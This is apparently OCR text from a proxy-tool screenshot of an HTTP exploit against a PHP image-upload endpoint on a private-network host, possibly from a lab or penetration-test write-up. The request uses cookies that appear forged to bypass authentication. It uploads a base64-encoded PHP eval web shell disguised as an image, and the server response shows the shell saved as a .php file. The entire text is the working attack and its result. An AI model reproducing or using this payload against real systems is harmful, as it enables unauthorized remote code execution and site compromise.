 请求
美化 Raw Hex \n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 Cookie: id=1;loginname=1;jueseid=1;danweiid=1;quanxian=1
4 Content-Length: 76
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.91
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://172.28.23.26
10 Referer: http://172.28.23.26/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 imgbase64=
data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydhdHRhY2snXSk7Pz4
=
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Mar 2025 19:31:22 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 {"src":"upload/2025-03-09-67cc9b0a375b4.php"}